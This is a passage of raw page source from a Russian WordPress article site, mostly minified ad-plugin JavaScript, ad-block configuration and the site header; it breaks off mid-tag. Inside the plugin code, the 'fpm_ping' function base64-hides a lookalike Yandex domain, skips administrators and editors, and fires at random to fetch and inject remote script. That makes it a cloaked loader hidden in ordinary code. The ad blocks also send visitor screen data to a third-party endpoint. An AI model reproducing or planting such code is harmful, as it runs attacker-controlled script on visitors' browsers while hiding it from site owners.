i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"208423","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/gsimvqfghc.com\/4212\/b452dd56eb2f2537e8165d41fc7e5aac6fe2f74d.js\"><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"208424","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/s3.wi-fi.ru\/testads\/q5\/boochi.js\" nocache ><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"208425","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n<script src=\"https:\/\/s3.wi-fi.ru\/testads\/hb\/qvant-un.js\" ><\/script>\n<script>window.yaContextCb = window.yaContextCb || []<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<link href=\"https:\/\/s3.wi-fi.ru\/testads\/styles\/q5.css\" rel=\"stylesheet\" type=\"text\/css\">\n<script type=\"text\/javascript\" src=\"\/\/s3.wi-fi.ru\/mtt\/banners\/libs\/latest\/all.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"208426","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":" <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(88406166, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/88406166\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> \n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/regplate.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */</script><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript></head><body class="post-template-default single single-post postid-98838 single-format-standard custom-background wp-embed-responsive right-sidebar box-layout better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix "><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> 30.01.2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://boochi.ru/books/litres_spasi-nas.html" title="Популярная книга Спаси нас доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Популярная книга Спаси нас доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://boochi.ru/books/litres_spasi-sebya.html" title="Популярная книга Спаси себя доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Популярная книга Спаси себя доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://boochi.ru/books/litres_spasi-menya.html" title="Популярная книга Спаси меня доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Популярная книга Спаси меня доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://boochi.ru/books/litres_sudba-po-knige-peremen.html" title="Популярная книга Судьба по книге перемен доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Популярная книга Судьба по книге перемен доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://boochi.ru/books/litres_orden-arhitektorov-6.html" title="Популярная книга Орден Архитекторов 6 доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации."> Популярная книга Орден Архитекторов 6 доступна для чтения прямо сейчас на нашем сайте boochi.ru. Скачать книгу в формате FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://boochi.ru/" title="Для чего мы создаем&#8230;" rel="home">Для чего мы создаем&#8230;</a></h3><p id="site-description"> Мы создали самую большую подборку человеческих изобретений и для чего они создавались&#8230;</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://boochi.ru/" title="Для чего мы создаем&#8230;" > <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://boochi.ru/dlya-chego/zhaloba-predstavlenie-ostavleno-bez-udovletvoreniya-chto-oznachaet.html" title="Посмотреть случайную запись"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://boochi.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-208495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208495"><a href="https://boochi.ru/books">Популярные книги</a></li><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-780"><a href="https://boochi.ru/contact.html">О команде</a><ul class="sub-menu"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://boochi.ru/politika-ispolzovaniya-faylov-cookie.html">Политика использования файлов cookie</a></li><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-825"><a rel="privacy-policy" href="https://boochi.ru/politika-konfidentsialnosti.html">Политика конфиденциальности</a></li><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://boochi.ru/pravoobladatelyam.html">Правообладателям</a></li></ul></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-98838" class="post-98838 post type-post status-publish format-standard hentry category-dlya-chego"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://boochi.ru/dlya-chego" style="background:rgb(37,82,232)" rel="category tag">Для чего</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> Для чего нужна политика информационной безопасности</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://boochi.ru/dlya-chego/dlya-chego-nuzhna-politika-informatsionnoy-bezopasnosti.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-04-18T05:37:34+00:00">18.04.2022</time><time class="updated" 